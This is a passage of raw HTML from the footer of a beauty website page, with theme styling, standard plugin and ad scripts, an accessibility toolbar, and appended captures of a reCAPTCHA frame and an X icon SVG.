<li id="menu-item-139834" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-139834"><a href="https://www.youbeauty.com/privacy/">Privacy</a></li>
<li id="menu-item-175071" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-175071"><a target="_blank" href="https://ccpacentral.net/hfms/359/353/YouBeauty_Form.html">Do Not Sell My Info</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy asa3">
                    © YouBeauty 2026                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MORE STORIES</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" class="td-image-wrap" title="Saltair Provides High-Performing Body Care with Skin-Loving Components"><img width="320" height="160" class="entry-thumb lazyload" data-src="https://www.youbeauty.com/wp-content/uploads/2023/09/Skin-Loving-Components_H.jpg"   alt="" title="Saltair Provides High-Performing Body Care with Skin-Loving Components" src="[data-uri]" style="--smush-placeholder-width: 320px; --smush-placeholder-aspect-ratio: 320/160;" /></a></div>                <a href="https://www.youbeauty.com/beauty/" class="td-post-category">Beauty</a>            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.youbeauty.com/beauty/saltair-provides-high-performing-body-care-with-skin-loving-components/" rel="bookmark" title="Saltair Provides High-Performing Body Care with Skin-Loving Components">Saltair Provides High-Performing Body Care with Skin-Loving Components</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-09-11T09:38:42+00:00" >September 11, 2023</time></span>                            </div>


            <div class="td-excerpt">
                Saltair is one of the latest beauty brands to grace the shelves of Target. They’ve simplified body care by infusing skincare ingredients and affordability...            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.4 (rara)
        Deploy mode: deploy
        
        uid: 6975facb619d7
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mega-span h3 {
    letter-spacing: 0 !important;
}

.td-post-category {
    letter-spacing: 0 !important;
    text-transform: uppercase !important;
}

.sf-menu, .sf-menu ul, .sf-menu li {
    letter-spacing: 2px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-menu-background:before {
    opacity: 0.98;
    background: #000000;
    background: -moz-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -webkit-gradient(left top, left bottom, color-stop(0%, #000000), color-stop(100%, #000000)) !important;
    background: -webkit-linear-gradient(top, #000000 100%, #3393b8 100%) !important;
    background: -o-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: -ms-linear-gradient(top, #000000 0%, #000000 100%) !important;
    background: linear-gradient(to bottom, #000000 0%, #000000 100%) !important;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#000000', endColorstr='#000000', GradientType=0) !important;
}

@media screen and (max-width: 480px) {

.td-footer-logo{
    max-width:150px !important;
}

.td-mobile-content .td-mobile-main-menu > li > a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

.td-mobile-content li a {
    letter-spacing: 3px !important;
    font-size: 17px !important;
}

}

.td_uid_27_5d489dbe1f8c1_rand .td_module_column{
    margin-top: 20px !important;
}
.td_uid_29_5d489dbe31206_rand .td_module_column{
    margin-top: 20px !important;
}

.block-title > span, .block-title > a, .widgettitle, .td-trending-now-title, .wpb_tabs li a, .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a, .td-theme-wrap .td-related-title a, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .woocommerce .product .products h2:not(.woocommerce-loop-product__title), .td-theme-wrap .td-block-title {
    letter-spacing: 2px;
}
</style>

<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.youbeauty.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="pojo-a11y-js-extra">
/* <![CDATA[ */
var PojoA11yOptions = {"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/pojo-accessibility/modules/legacy/assets/js/app.min.js" id="pojo-a11y-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://www.youbeauty.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="theonesignalsdk-js"></script>
<script type="text/javascript" id="theonesignalsdk-js-after">
/* <![CDATA[ */
var OneSignal = window.OneSignal || [];OneSignal.push(function() {OneSignal.init({appId: "8329bb89-344a-49b1-97fe-443ba28f30e5",});});
/* ]]> */
</script>
<script></script>		<a id="pojo-a11y-skip-content" class="pojo-skip-link pojo-skip-content" tabindex="1" accesskey="s" href="#content">Skip to content</a>
				<nav id="pojo-a11y-toolbar" class="pojo-a11y-toolbar-right pojo-a11y-" role="navigation">
			<div class="pojo-a11y-toolbar-toggle">
				<a class="pojo-a11y-toolbar-link pojo-a11y-toolbar-toggle-link" href="javascript:void(0);" title="Accessibility Tools" role="button">
					<span class="pojo-sr-only sr-only">Open toolbar</span>
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100" fill="currentColor" width="1em">
						<title>Accessibility Tools</title>
						<g><path d="M60.4,78.9c-2.2,4.1-5.3,7.4-9.2,9.8c-4,2.4-8.3,3.6-13,3.6c-6.9,0-12.8-2.4-17.7-7.3c-4.9-4.9-7.3-10.8-7.3-17.7c0-5,1.4-9.5,4.1-13.7c2.7-4.2,6.4-7.2,10.9-9.2l-0.9-7.3c-6.3,2.3-11.4,6.2-15.3,11.8C7.9,54.4,6,60.6,6,67.3c0,5.8,1.4,11.2,4.3,16.1s6.8,8.8,11.7,11.7c4.9,2.9,10.3,4.3,16.1,4.3c7,0,13.3-2.1,18.9-6.2c5.7-4.1,9.6-9.5,11.7-16.2l-5.7-11.4C63.5,70.4,62.5,74.8,60.4,78.9z"/><path d="M93.8,71.3l-11.1,5.5L70,51.4c-0.6-1.3-1.7-2-3.2-2H41.3l-0.9-7.2h22.7v-7.2H39.6L37.5,19c2.5,0.3,4.8-0.5,6.7-2.3c1.9-1.8,2.9-4,2.9-6.6c0-2.5-0.9-4.6-2.6-6.3c-1.8-1.8-3.9-2.6-6.3-2.6c-2,0-3.8,0.6-5.4,1.8c-1.6,1.2-2.7,2.7-3.2,4.6c-0.3,1-0.4,1.8-0.3,2.3l5.4,43.5c0.1,0.9,0.5,1.6,1.2,2.3c0.7,0.6,1.5,0.9,2.4,0.9h26.4l13.4,26.7c0.6,1.3,1.7,2,3.2,2c0.6,0,1.1-0.1,1.6-0.4L97,77.7L93.8,71.3z"/></g>					</svg>
				</a>
			</div>
			<div class="pojo-a11y-toolbar-overlay">
				<div class="pojo-a11y-toolbar-inner">
					<p class="pojo-a11y-toolbar-title">Accessibility Tools</p>

					<ul class="pojo-a11y-toolbar-items pojo-a11y-tools">
																			<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-plus" data-action="resize-plus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Increase Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-56v56c0 4.25-3.75 8-8 8h-16c-4.25 0-8-3.75-8-8v-56h-56c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h56v-56c0-4.25 3.75-8 8-8h16c4.25 0 8 3.75 8 8v56h56c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Increase Text</span>								</a>
							</li>

							<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-resize-font pojo-a11y-btn-resize-minus" data-action="resize-minus" data-action-group="resize" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Decrease Text</title><path fill="currentColor" d="M256 200v16c0 4.25-3.75 8-8 8h-144c-4.25 0-8-3.75-8-8v-16c0-4.25 3.75-8 8-8h144c4.25 0 8 3.75 8 8zM288 208c0-61.75-50.25-112-112-112s-112 50.25-112 112 50.25 112 112 112 112-50.25 112-112zM416 416c0 17.75-14.25 32-32 32-8.5 0-16.75-3.5-22.5-9.5l-85.75-85.5c-29.25 20.25-64.25 31-99.75 31-97.25 0-176-78.75-176-176s78.75-176 176-176 176 78.75 176 176c0 35.5-10.75 70.5-31 99.75l85.75 85.75c5.75 5.75 9.25 14 9.25 22.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Decrease Text</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-grayscale" data-action="grayscale" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Grayscale</title><path fill="currentColor" d="M15.75 384h-15.75v-352h15.75v352zM31.5 383.75h-8v-351.75h8v351.75zM55 383.75h-7.75v-351.75h7.75v351.75zM94.25 383.75h-7.75v-351.75h7.75v351.75zM133.5 383.75h-15.5v-351.75h15.5v351.75zM165 383.75h-7.75v-351.75h7.75v351.75zM180.75 383.75h-7.75v-351.75h7.75v351.75zM196.5 383.75h-7.75v-351.75h7.75v351.75zM235.75 383.75h-15.75v-351.75h15.75v351.75zM275 383.75h-15.75v-351.75h15.75v351.75zM306.5 383.75h-15.75v-351.75h15.75v351.75zM338 383.75h-15.75v-351.75h15.75v351.75zM361.5 383.75h-15.75v-351.75h15.75v351.75zM408.75 383.75h-23.5v-351.75h23.5v351.75zM424.5 383.75h-8v-351.75h8v351.75zM448 384h-15.75v-352h15.75v352z"></path></svg></span><span class="pojo-a11y-toolbar-text">Grayscale</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-high-contrast" data-action="high-contrast" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>High Contrast</title><path fill="currentColor" d="M192 360v-272c-75 0-136 61-136 136s61 136 136 136zM384 224c0 106-86 192-192 192s-192-86-192-192 86-192 192-192 192 86 192 192z"></path></svg></span><span class="pojo-a11y-toolbar-text">High Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-negative-contrast" data-action="negative-contrast" data-action-group="schema" tabindex="-1" role="button">

									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Negative Contrast</title><path fill="currentColor" d="M416 240c-23.75-36.75-56.25-68.25-95.25-88.25 10 17 15.25 36.5 15.25 56.25 0 61.75-50.25 112-112 112s-112-50.25-112-112c0-19.75 5.25-39.25 15.25-56.25-39 20-71.5 51.5-95.25 88.25 42.75 66 111.75 112 192 112s149.25-46 192-112zM236 144c0-6.5-5.5-12-12-12-41.75 0-76 34.25-76 76 0 6.5 5.5 12 12 12s12-5.5 12-12c0-28.5 23.5-52 52-52 6.5 0 12-5.5 12-12zM448 240c0 6.25-2 12-5 17.25-46 75.75-130.25 126.75-219 126.75s-173-51.25-219-126.75c-3-5.25-5-11-5-17.25s2-12 5-17.25c46-75.5 130.25-126.75 219-126.75s173 51.25 219 126.75c3 5.25 5 11 5 17.25z"></path></svg></span><span class="pojo-a11y-toolbar-text">Negative Contrast</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-background-group pojo-a11y-btn-light-background" data-action="light-background" data-action-group="schema" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Light Background</title><path fill="currentColor" d="M184 144c0 4.25-3.75 8-8 8s-8-3.75-8-8c0-17.25-26.75-24-40-24-4.25 0-8-3.75-8-8s3.75-8 8-8c23.25 0 56 12.25 56 40zM224 144c0-50-50.75-80-96-80s-96 30-96 80c0 16 6.5 32.75 17 45 4.75 5.5 10.25 10.75 15.25 16.5 17.75 21.25 32.75 46.25 35.25 74.5h57c2.5-28.25 17.5-53.25 35.25-74.5 5-5.75 10.5-11 15.25-16.5 10.5-12.25 17-29 17-45zM256 144c0 25.75-8.5 48-25.75 67s-40 45.75-42 72.5c7.25 4.25 11.75 12.25 11.75 20.5 0 6-2.25 11.75-6.25 16 4 4.25 6.25 10 6.25 16 0 8.25-4.25 15.75-11.25 20.25 2 3.5 3.25 7.75 3.25 11.75 0 16.25-12.75 24-27.25 24-6.5 14.5-21 24-36.75 24s-30.25-9.5-36.75-24c-14.5 0-27.25-7.75-27.25-24 0-4 1.25-8.25 3.25-11.75-7-4.5-11.25-12-11.25-20.25 0-6 2.25-11.75 6.25-16-4-4.25-6.25-10-6.25-16 0-8.25 4.5-16.25 11.75-20.5-2-26.75-24.75-53.5-42-72.5s-25.75-41.25-25.75-67c0-68 64.75-112 128-112s128 44 128 112z"></path></svg></span><span class="pojo-a11y-toolbar-text">Light Background</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-links-underline" data-action="links-underline" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Links Underline</title><path fill="currentColor" d="M364 304c0-6.5-2.5-12.5-7-17l-52-52c-4.5-4.5-10.75-7-17-7-7.25 0-13 2.75-18 8 8.25 8.25 18 15.25 18 28 0 13.25-10.75 24-24 24-12.75 0-19.75-9.75-28-18-5.25 5-8.25 10.75-8.25 18.25 0 6.25 2.5 12.5 7 17l51.5 51.75c4.5 4.5 10.75 6.75 17 6.75s12.5-2.25 17-6.5l36.75-36.5c4.5-4.5 7-10.5 7-16.75zM188.25 127.75c0-6.25-2.5-12.5-7-17l-51.5-51.75c-4.5-4.5-10.75-7-17-7s-12.5 2.5-17 6.75l-36.75 36.5c-4.5 4.5-7 10.5-7 16.75 0 6.5 2.5 12.5 7 17l52 52c4.5 4.5 10.75 6.75 17 6.75 7.25 0 13-2.5 18-7.75-8.25-8.25-18-15.25-18-28 0-13.25 10.75-24 24-24 12.75 0 19.75 9.75 28 18 5.25-5 8.25-10.75 8.25-18.25zM412 304c0 19-7.75 37.5-21.25 50.75l-36.75 36.5c-13.5 13.5-31.75 20.75-50.75 20.75-19.25 0-37.5-7.5-51-21.25l-51.5-51.75c-13.5-13.5-20.75-31.75-20.75-50.75 0-19.75 8-38.5 22-52.25l-22-22c-13.75 14-32.25 22-52 22-19 0-37.5-7.5-51-21l-52-52c-13.75-13.75-21-31.75-21-51 0-19 7.75-37.5 21.25-50.75l36.75-36.5c13.5-13.5 31.75-20.75 50.75-20.75 19.25 0 37.5 7.5 51 21.25l51.5 51.75c13.5 13.5 20.75 31.75 20.75 50.75 0 19.75-8 38.5-22 52.25l22 22c13.75-14 32.25-22 52-22 19 0 37.5 7.5 51 21l52 52c13.75 13.75 21 31.75 21 51z"></path></svg></span><span class="pojo-a11y-toolbar-text">Links Underline</span>								</a>
							</li>
						
													<li class="pojo-a11y-toolbar-item">
								<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-readable-font" data-action="readable-font" data-action-group="toggle" tabindex="-1" role="button">
									<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Readable Font</title><path fill="currentColor" d="M181.25 139.75l-42.5 112.5c24.75 0.25 49.5 1 74.25 1 4.75 0 9.5-0.25 14.25-0.5-13-38-28.25-76.75-46-113zM0 416l0.5-19.75c23.5-7.25 49-2.25 59.5-29.25l59.25-154 70-181h32c1 1.75 2 3.5 2.75 5.25l51.25 120c18.75 44.25 36 89 55 133 11.25 26 20 52.75 32.5 78.25 1.75 4 5.25 11.5 8.75 14.25 8.25 6.5 31.25 8 43 12.5 0.75 4.75 1.5 9.5 1.5 14.25 0 2.25-0.25 4.25-0.25 6.5-31.75 0-63.5-4-95.25-4-32.75 0-65.5 2.75-98.25 3.75 0-6.5 0.25-13 1-19.5l32.75-7c6.75-1.5 20-3.25 20-12.5 0-9-32.25-83.25-36.25-93.5l-112.5-0.5c-6.5 14.5-31.75 80-31.75 89.5 0 19.25 36.75 20 51 22 0.25 4.75 0.25 9.5 0.25 14.5 0 2.25-0.25 4.5-0.5 6.75-29 0-58.25-5-87.25-5-3.5 0-8.5 1.5-12 2-15.75 2.75-31.25 3.5-47 3.5z"></path></svg></span><span class="pojo-a11y-toolbar-text">Readable Font</span>								</a>
							</li>
																		<li class="pojo-a11y-toolbar-item">
							<a href="#" class="pojo-a11y-toolbar-link pojo-a11y-btn-reset" data-action="reset" tabindex="-1" role="button">
								<span class="pojo-a11y-toolbar-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" viewBox="0 0 448 448"><title>Reset</title><path fill="currentColor" d="M384 224c0 105.75-86.25 192-192 192-57.25 0-111.25-25.25-147.75-69.25-2.5-3.25-2.25-8 0.5-10.75l34.25-34.5c1.75-1.5 4-2.25 6.25-2.25 2.25 0.25 4.5 1.25 5.75 3 24.5 31.75 61.25 49.75 101 49.75 70.5 0 128-57.5 128-128s-57.5-128-128-128c-32.75 0-63.75 12.5-87 34.25l34.25 34.5c4.75 4.5 6 11.5 3.5 17.25-2.5 6-8.25 10-14.75 10h-112c-8.75 0-16-7.25-16-16v-112c0-6.5 4-12.25 10-14.75 5.75-2.5 12.75-1.25 17.25 3.5l32.5 32.25c35.25-33.25 83-53 132.25-53 105.75 0 192 86.25 192 192z"></path></svg></span>
								<span class="pojo-a11y-toolbar-text">Reset</span>
							</a>
						</li>
					</ul>
									</div>
			</div>
		</nav>
		
<!-- JS generated by theme -->

<script>
    
</script>

<!--     <script defer data-pin-hover="true" data-pin-tall="true" data-pin-round="true" src="//assets.pinterest.com/js/pinit.js"></script> -->
    	<div id="copyright-year-dynamic" style="display: none !important;">© YouBeauty 2026</div>
	<!-- <script>
        (function($){
            "use strict";
			var dynamic_cry = jQuery('#copyright-year-dynamic').text();
            jQuery('.td-pb-span.td-sub-footer-copy').html(dynamic_cry);
			jQuery('.td-pb-span.td-sub-footer-copy').css({
				'display' : 'block'
			});
        })(jQuery);
    </script> -->
        <!--noptimize1-->
    <script type="text/javascript">
        function downloadJSAtOnload() {
            var element = document.createElement("script");
            element.src = "https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js";
            document.body.appendChild(element);
        }
        if (window.addEventListener)
        window.addEventListener("load", downloadJSAtOnload, false);
        else if (window.attachEvent)
        window.attachEvent("onload", downloadJSAtOnload);
        else window.onload = downloadJSAtOnload;
    </script>
    <!--/noptimize-->

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="26xVvc0oGJV-57Ff-WJMtA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769339599923');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.youbeauty.com/wp-content/uploads/2023/10/twitter-x.svg
body_size: 134
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Generator: Adobe Illustrator 28.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 11.88 12" style="enable-background:new 0 0 11.88 12;" xml:space="preserve">
<path d="M2.11,0.75c-0.83,0-1.5,0.67-1.5,1.5v7.5c0,0.83,0.67,1.5,1.5,1.5h7.5c0.83,0,1.5-0.67,1.5-1.5v-7.5  c0-0.83-0.67-1.5-1.5-1.5H2.11z M9.07,2.72L6.64,5.5L9.5,9.28H7.26L5.51,6.99L3.5,9.28H2.38l2.6-2.97L2.24,2.72h2.3l1.59,2.1  l1.83-2.1H9.07z M8.18,8.62L4.2,3.35H3.54l4.03,5.27H8.18L8.18,8.62z"></path>
</svg>
